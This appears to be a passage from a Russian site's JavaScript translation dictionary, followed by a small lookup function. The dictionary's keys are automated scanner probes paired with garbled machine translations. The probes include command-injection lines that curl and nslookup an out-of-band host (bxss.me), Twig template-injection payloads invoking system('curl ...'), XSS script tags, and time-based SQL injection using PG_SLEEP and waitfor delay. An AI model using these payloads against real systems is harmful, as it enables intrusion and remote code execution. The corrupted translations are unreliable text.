hitampktslefw2ab82.bxss.me)","\"+\"A\".concat(70-3).concat(22*4).concat(100).concat(72).concat(106).concat(85)+(require\"socket\"Socket.gethostbyname(\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (100) .concat (72) .concat (106) .concat (85)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hitlh\"+\"crvnjtaja2ae2.bxss.me.\") [3] .to_s)+\"","\"&&sleep(27*1000)*imdtyk&&\"":"\"&& Sleep (27*1000)*imdtyk &&\"","`(nslookup -q=cname hitcqfxexilnzff4bc.bxss.me||curl hitcqfxexilnzff4bc.bxss.me)`":"`(nslookup -q = cname hitcqfxilnzff4b.bxss.me || curl hitcqfxilnzff4b.bxss.me)`","'+'A'.concat(70-3).concat(22*4).concat(116).concat(67).concat(108).concat(75)+(require'socket'Socket.gethostbyname('hitqm'+'tcwlwqgvc264d.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (116) .concat (67) .concat (108) .concat (75)+(require's'socket 'Socket.gethostbyname ('hitqm'+'tcwlwqgvc264d.bxss.me.') [3] .to_s)+'",";(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)|(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)&(nslookup -q=cname hitnthjnmfltka8e6c.bxss.me||curl hitnthjnmfltka8e6c.bxss.me)":"; (nslookup -q = cname hitntthjnmfltka8e6c.bxss.me || curl hitntthjnmfltka8e6c.bxss.me) hitntthjnmfltka8e6c.bxss.me) & (nslookup -q = cname hitnthjnmfltka8e6c.blokup -q = cname hitnthjnmfltka8e6c.bxsl. Hitntthjnmfltka8e6c.bxss.me)","'||sleep(27*1000)*efaebf||'":"'|| \u0421\u043e\u043d (27*1000)*efeaebf || '","'A'.concat(70-3).concat(22*4).concat(98).concat(83).concat(108).concat(68)+(require'socket'Socket.gethostbyname('hitmq'+'emmltmkpf89bc.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (98) .concat (83) .concat (108) .concat (68)+(require's'socket'Socket.gethostbyname ('hitmq'+'immltmkpf89b.bxss.me.') [3] .to_s)","1'\"()&%<zzz><ScRiPt >kSAs(9421)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <script> ksas (9421) <\/ script>","\"||sleep(27*1000)*bcxtdv||\"":"\"|| \u0421\u043e\u043d (27*1000)*bcxtdv ||\"","|(nslookup${IFS}-q${IFS}cname${IFS}hitlaqslvdtws4e231.bxss.me||curl${IFS}hitlaqslvdtws4e231.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlaqslvdtws4e231.bxss.me || curl $ {ifs} hitlaqslvdtws4e231.bxss.","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitywmuvgkbdza059c.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitwmuvgkbdza059c.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitlqhkmrawby74dc6.bxss.me||curl${IFS}hitlqhkmrawby74dc6.bxss.me)&`'":"\u0418 `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitlqhkmrawby74dc6.bxss.me || curl $ {ifs} hitlqhkhkmrawby74dc6.bxss.bxsssss.","19942550":"19942550","19942550<":"19942550 <","bfg10514\uff1cs1\ufe65s2\u02bas3\u02b9hjl10514":"BFG10514 \uff1c S1 \ufe65 S2\u02baS3'HHJL10514","1ikvfoIZb'; waitfor delay '0:0:15' --":"1ikvfoizb '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 804=(SELECT 804 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 804 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 804 \u0438\u0437 PG_SLEEP (15)) -------","1-1) OR 454=(SELECT 454 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 454 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 454 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 336=(SELECT 336 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 336 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 336 \u0438\u0437 PG_SLEEP (15)) ------","1pX8Cuw3m' OR 723=(SELECT 723 FROM PG_SLEEP(15))--":"1px8cuw3m '\u0438\u043b\u0438 723 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 723 \u0438\u0437 pg_sleep (15)) ------","1mYdW95Gy') OR 888=(SELECT 888 FROM PG_SLEEP(15))--":"1mydw95gy ') \u0438\u043b\u0438 888 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 888 \u0438\u0437 pg_sleep (15)) ------","1DaIZDGAk')) OR 493=(SELECT 493 FROM PG_SLEEP(15))--":"1daizdgak ')) \u0438\u043b\u0438 493 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 493 \u0438\u0437 pg_sleep (15)) ------","@@4d5v0":"@@ 4D5V0","1'\"()&%<zzz><ScRiPt >YWfA(9399)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> ywfa (9399) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hiteheyvtwvfh11b3b.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hiteheyvfh11b3b.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >YWfA(9681)<\/ScRiPt>":"'\"() &%<zzz> <cript> ywfa (9681) <\/ script>","19469240":"19469240","19469240<":"19469240 <","&n995061=v962816":"& N995061 = V962816","1'\"()&%<zzz><ScRiPt >F7CR(9092)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> f7cr (9092) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitflcosnzkye78dbd.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitflcosnzkye78dbd.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19188933":"19188933","19188933<":"19188933 <","bfg6319\uff1cs1\ufe65s2\u02bas3\u02b9hjl6319":"BFG6319 \uff1c S1 \ufe65 S2\u02baS3'HHJL6319","1'\"()&%<zzz><ScRiPt >Q8R5(9014)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> q8r5 (9014) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitjglhbfqidoc0781.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitjglhbfqidoc0781.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >Q8R5(9560)<\/ScRiPt>":"'\"() \u0418%<Zzz> <Script> Q8R5 (9560) <\/ script>","19486836":"19486836","19486836<":"19486836","1'\"()&%<zzz><ScRiPt >8ac1(9756)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> 8AC1 (9756) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitgmhzdosafwf5d96.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitgmhzdosafwf5d96.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'\"()&%<zzz><ScRiPt >8ac1(9719)<\/ScRiPt>":"'\"() &%<Zzz> <Script> 8AC1 (9719) <\/ script>","19694520":"19694520","19694520<":"19694520 <","1jwK58BY7'; waitfor delay '0:0:15' --":"1jwK58BY7'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 486=(SELECT 486 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 486=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 486 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 994=(SELECT 994 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 994=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 994 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 817=(SELECT 817 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 817=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 817 \u0418\u0417 PG_SLEEP(15))--","1BvQL5X7Y' OR 842=(SELECT 842 FROM PG_SLEEP(15))--":"1BvQL5X7Y' \u0418\u041b\u0418 \u200b\u200b842=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 842 \u0418\u0417 PG_SLEEP(15))--","1VGohDpWf') OR 117=(SELECT 117 FROM PG_SLEEP(15))--":"1VGohDpWf') \u0418\u041b\u0418 117=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 117 \u0418\u0417 PG_SLEEP(15))--","17pI64YVw')) OR 322=(SELECT 322 FROM PG_SLEEP(15))--":"17pI64YVw')) \u0418\u041b\u0418 322=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 322 \u0418\u0417 PG_SLEEP(15))--","@@5LNNf":"@@5LNNf","1TuHqQfAG'; waitfor delay '0:0:15' --":"1TuHqQfAG'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 182=(SELECT 182 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 182=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 182 \u0418\u0417 PG_SLEEP(15))--","1-1) OR 276=(SELECT 276 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 276=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 276 \u0418\u0417 PG_SLEEP(15))--","1-1)) OR 749=(SELECT 749 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 749=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 749 \u0418\u0417 PG_SLEEP(15))--","1LpYUkWEX' OR 31=(SELECT 31 FROM PG_SLEEP(15))--":"1LpYUkWEX' \u0418\u041b\u0418 \u200b\u200b31=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 31 \u0418\u0417 PG_SLEEP(15)) --","1SV7GqJmv') OR 10=(SELECT 10 FROM PG_SLEEP(15))--":"1SV7GqJmv') \u0418\u041b\u0418 10=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 10 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","1h4BuzeXd')) OR 805=(SELECT 805 FROM PG_SLEEP(15))--":"1h4BuzeXd')) \u0418\u041b\u0418 805=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 805 \u0418\u0417 PG_SLEEP(15))--","@@o2ruw":"@@o2ruw","1zcfvEgDV'; waitfor delay '0:0:15' --":"1zcfvEgDV'; waitfor delay '0:0:15' --","1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--":"1-1 OR 500=(SELECT 500 FROM PG_SLEEP(15))--","1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--":"1-1) OR 244=(SELECT 244 FROM PG_SLEEP(15))--","1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--":"1-1)) OR 462=(SELECT 462 FROM PG_SLEEP(15))--","1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--":"1VckZmnVO' OR 48=(SELECT 48 FROM PG_SLEEP(15))--","1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--":"1fvbfFCZe') OR 729=(SELECT 729 FROM PG_SLEEP(15))--","1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--":"1C3qhdMps')) OR 668=(SELECT 668 FROM PG_SLEEP(15))--","@@5FuYg":"@@5FuYg"};
window.__t = function(phrase){
if (typeof obj[phrase] != "undefined") {
return obj[phrase]; } else {

fetch('/ru/auto_translate?phrase=' + phrase)
	.then(response => response.text())
	.then(result => phrase = result)

return phrase;
}}
